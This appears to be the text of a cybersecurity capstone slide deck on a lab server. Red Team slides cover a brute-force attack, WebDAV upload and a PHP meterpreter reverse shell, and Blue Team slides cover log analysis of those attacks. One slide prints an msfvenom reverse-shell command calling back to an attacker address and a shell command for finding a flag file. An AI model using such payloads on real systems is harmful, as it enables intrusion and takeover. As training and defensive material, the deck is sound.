
Exploitation: Brute-force Attack
03

Slide 14



Exploitation: Reverse Shell Backdoor CVE-2019-13386
01
02
03
Tools & Processes
Created and uploaded ~# msfvenom –p php/meterpreter/reverse_tcp lhost=192.168.1.90
lport=4444 –o shell.php
Executed reverse shell backdoor on Capstone Apache server.
Meterpreter>shell>find / -name flag.txt > /dev/null > cat flag.txt
Achievements
Create a reverse shell payload and move it to WebDAV server as Ryan.
Listen to the host and port.
Once the payload is executed, the attacker can listen to the Capstone server – 192.168.1.105
Flag file was discovered and the result of the text is:
b1ng0w@5h1sn@m0

Slide 15


Exploitation: Local File Inclusion (LFI) or Remote File Inclusion (RFI) CVE-2021-31783
01
02
03
Tools & Processes
I used msfvenom and meterpreter to deliver a payload onto the vulnerable machine (the Capstone server/192.168.1.105)
Achievements
Using the multi/handler exploit I could get access to the machine’s shell.

Slide 16


Exploitation: WebDAV Vulnerability
01
02
03
Tools & Processes
A php reverse shell payload was created using msfvenom. Using crackstation.net, Ryan’s password hash was cracked revealing his password. Kali File Manager was used to drag and drop the payload onto the victim web server by using Ryan’s credentials and the WebDAV protocol.
Achievements
Ability to establish a reverse shell after uploading and opening the php payload on the victim system. The payload is set on port 4444. Using Metasploit, the php reverse shell exploit was used to allow remote connection to the web server and explore folders, including the root folder.

Slide 17

Blue Team
Log Analysis and Attack Characterization
17

Slide 18






Analysis: Identifying the Port Scan
The port scan occurs at 26 April 2022 at 09:15.
There are 203439 hits and it is from the source IP, which is 192.168.1.90.
The file connect_to_crop_server was requested and returned.

Slide 19



Analysis: Finding the Request for the Hidden Directory
The request occur on 26 April 2022 at 11:26.
There are a total of 16398 hits/requests were made from the IP 192.168.1.90.
There is a folder called “connect_to_crop_server” which was accessed 2 times.
The secret_folder contained Ryan’s hash password for the employee’s credentials which can be used to uploading a payload to exploit other vulnerabilities.

Slide 20



Analysis: Uncovering the Brute Force Attack
There were 16380 hits/requests were made in the attack by using Hydra.
Thirty-two requests had been made before the attacker successfully discovered the correct password.
.

Slide 21
